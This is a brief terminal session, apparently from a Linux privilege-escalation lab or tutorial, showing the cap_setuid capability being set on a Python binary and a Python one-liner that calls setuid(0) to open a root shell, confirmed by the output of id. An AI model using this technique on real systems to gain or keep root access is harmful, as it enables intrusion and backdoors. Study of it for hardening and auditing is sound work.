 alchemist@alchemist:~$ getcap /usr/bin/python3.8
alchemist@alchemist:~$ sudo setcap cap_setuid+ep /usr/bin/python3.8
alchemist@alchemist:~$ getcap /usr/bin/python3.8
/usr/bin/python3.8 = cap_setuid+ep
alchemist@alchemist:~$ python3 -c 'import os; os.setuid(0); os.system("/bin/bash")'
root@alchemist:~# id
uid=0(root) gid=1000(alchemist) groups=1000(alchemist),4(adm),24(cdrom),27(sudo),29(audio),30(dip),46(plugdev),120(lpadmin),131(lxd),132(sambashare),
133(docker)
root@alchemist:~#